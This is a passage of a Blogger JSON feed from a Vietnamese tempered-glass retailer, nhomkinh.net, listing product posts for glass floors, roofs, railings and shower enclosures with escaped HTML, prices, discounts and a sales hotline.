hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8753383799551770651\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/tranh-kinh-trang-tri-k23.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8753383799551770651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8753383799551770651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/tranh-kinh-trang-tri-k23.html","title":"Tranh kính trang trí K23"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-4372404653303953141"},"published":{"$t":"2022-02-09T08:49:00.000+07:00"},"updated":{"$t":"2023-07-06T11:37:26.293+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Sàn kính an toàn K19"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/b3\/e2\/53\/b3e253bca81b12be22d75ef20d5e94fe.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/b3\/e2\/53\/b3e253bca81b12be22d75ef20d5e94fe.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/b3\/e2\/53\/b3e253bca81b12be22d75ef20d5e94fe.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 350.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/ 500.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-35%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETrong xu hướng thiết kế kiến trúc nhà ở ngày nay, xu hướng sàn kính cường lực đang dần được “khai phá” và ngày càng chiếm được ưu thế trong các công trình nhà phố hiện đại, nhất là những nhà có diện tích nhỏ hẹp, thiếu ánh sáng. Sàn kính cường lực là phương pháp tối ưu để đưa ánh sáng vào nhà bạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENhư chúng ta đã biết các sàn nhà thông thường của chúng ta thường bằng bê tông cốt thép, bằng gỗ hay các vật liệu ngăn cách không gian…Nhưng với sàn kính các nhược điểm đó sẽ không còn nữa. Sàn kính cường lực có cấu tạo gồm khung đỡ và kính chịu lực.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khung đỡ: Thường được sử dụng bằng kim loại với thiết kế tùy từng không gian để có thể đỡ được các tấm kính sao cho an toàn nhất. Các vật liệu thường dùng là: sắt, Inox, nhôm…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Kính: là loại kính cường lực có độ dày tiêu chuẩn 10mm, 12mm, 15mm, 19mm, chịu lực tốt và an toàn tuyệt đối cho người sử dụng. Nếu có điều kiện kinh tế chúng tôi khuyên khách hàng nên sử dụng kính cường lực dán an toàn với nhau bởi các lớp film chuyên dụng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Keo kết cấu dán và liên kết kính cường lực với phần khung sàn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESàn kính cường lực dễ lau chùi, làm vệ sinh, tối ưu hơn hẳn sàn nhà thông thường như sàn gỗ dễ cong vênh, ẩm mốc. Đây quả là tin mừng đối với các bà nội trợ khi có thể tiết kiệm được rất nhiều thời gian dọn dẹp. Sàn có tuổi thọ cao, ít phải bảo trì và sửa chữa như sàn gỗ hay sàn gạch.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/gonhuaviety.com\/mau-vach-tivi-dep\/\" target=\"_blank\"\u003EMẫu vách ti vi đẹp\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDù là sàn nhà ngăn cách các tầng nhưng nó lại có thể truyền ánh sáng qua lại giữa các tầng với nhau tạo cảm giác thông thoáng, không ngột ngạt bởi đặc tính trong suốt. Sản phẩm phù hợp với những không gian thiếu sáng, chật hẹp, không gian có ít cửa sổ,… Sàn kính cường lực không hạn chế tầm nhìn, gia chủ dễ dàng quan sát mọi thứ dù đang đứng ở tầng nào.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELần đầu tiên đi trên kính có thể khiến bạn sợ hãi nhưng đừng lo lắng vì đúng như cái tên của mình, sàn kính cường lực còn có khả năng chịu lực cao, đảm bảo an toàn cho người sử dụng. Sàn kính sử dụng kính cường lực có thể chịu tác động cao gấp 5 lần so với những loại kính thường có cùng độ dày và kích thước. Loại kính này còn có khả năng chịu sốc nhiệt rất cao, khoảng 150 độ mà không lo bị vỡ, đảm bảo an toàn trong khi những loại kính khác chỉ là 50 độ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHơn hết chính là hiệu quả thẩm mỹ mà sàn kính cường lực mang lại cho căn nhà, sang trọng, độc đáo và hiện đại.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESàn kính cường lực có thể được ứng dụng đa dạng trong kiến trúc:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Sàn nhà bằng kính lắp đặt phía trên của phòng khách.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Sàn kính lắp đặt tại khu vực hành lang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Sàn kính lắp đặt tại khu vực trưng bày hay vườn. Để phô bày một chi tiết hay hiệu quả nào đó dưới sàn như vườn cảnh, bể cảnh, hay các nền có trang trí phía dưới các nhà thiết kế thường sử dụng sàn bằng kính.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENhằm \"giải phóng\" không gian trong kiến trúc hiện đại, sàn kính được sử dụng như một \"giải pháp then chốt\". Khi được sử dụng đúng cách, sàn kính sẽ mang lại vẻ đẹp và sự hiện đại đặc biệt cho công trình kiến trúc.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENhomKinh.net là đơn vị hàng đầu chuyên phân phối và lắp ráp kính cường lực chất lượng cao tại Việt Nam. Với hơn chục năm hoạt động, chúng tôi đã gây dựng được sự tin tưởng của khách hàng thông qua các sản phẩm có độ bền cao và dịch vụ hàng đầu. Với đội ngũ nhân viên chuyên nghiệp và thợ lành nghề, chúng tôi cung cấp sản phẩm kính cường lực hoàn mỹ, bền đẹp cho mỗi công trình với mức giá cạnh tranh nhất.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐến với NhomKinh.net, quý khách hàng hoàn toàn có thể yên tâm giao phó cho chúng tôi sứ mệnh nâng cấp, trang hoàng không gian sống, không gian làm việc của mình.\u003C\/div\u003E\u003Cbr \/\u003E- Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr \/\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E- Đăng ký tên miền \u003Cbr \/\u003E- Mua bán tên miền \u003Cbr \/\u003E- Tên miền đẹp \u003Cbr \/\u003E- Thiết kế web, thiết kế website \u003Cbr \/\u003E- Guest post, Backlink \u003Cbr \/\u003E- Affiliate, quảng cáo \u003Cbr \/\u003E- Kinh doanh online, mua bán online \u003Cbr \/\u003E- Kiếm tiền, MMO \u003Cbr \/\u003E- Marketing... \u003Cbr \/\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/4372404653303953141\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/san-kinh-toan-k19.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4372404653303953141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4372404653303953141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/san-kinh-toan-k19.html","title":"Sàn kính an toàn K19"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-2066338423247738213"},"published":{"$t":"2022-02-09T08:42:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:58.940+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Mái kính cường lực K16"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7c\/23\/3d\/7c233de6cd1727a25292fa7460b81103.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7c\/23\/3d\/7c233de6cd1727a25292fa7460b81103.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7c\/23\/3d\/7c233de6cd1727a25292fa7460b81103.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 250.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 500.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/2066338423247738213\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/mai-kinh-cuong-luc-k16.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/2066338423247738213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/2066338423247738213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/mai-kinh-cuong-luc-k16.html","title":"Mái kính cường lực K16"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8272437868490975476"},"published":{"$t":"2022-02-09T08:37:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:59.274+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Lan can kính K12"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/73\/f1\/d0\/73f1d02525367f30b935effcb11a1328.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/73\/f1\/d0\/73f1d02525367f30b935effcb11a1328.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/73\/f1\/d0\/73f1d02525367f30b935effcb11a1328.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 280.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 500.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8272437868490975476\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/lan-can-kinh-k12.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8272437868490975476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8272437868490975476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/lan-can-kinh-k12.html","title":"Lan can kính K12"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-6679073398721489015"},"published":{"$t":"2022-02-09T08:29:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:59.594+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Phòng tắm kính K10"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/0d\/cd\/14\/0dcd1460a25905a54170383c71390393.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/0d\/cd\/14\/0dcd1460a25905a54170383c71390393.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/0d\/cd\/14\/0dcd1460a25905a54170383c71390393.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 1.280.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 2.500.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền 